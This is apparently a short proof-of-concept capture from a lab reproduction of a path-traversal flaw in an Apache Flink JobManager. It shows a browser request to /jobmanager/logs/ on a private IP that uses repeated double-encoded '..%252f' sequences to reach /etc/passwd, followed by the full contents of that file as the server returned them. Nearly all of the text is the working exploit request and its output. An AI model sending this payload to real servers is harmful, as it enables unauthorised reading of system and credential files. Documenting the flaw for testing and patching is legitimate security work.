 不安全 192.168.102.137:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh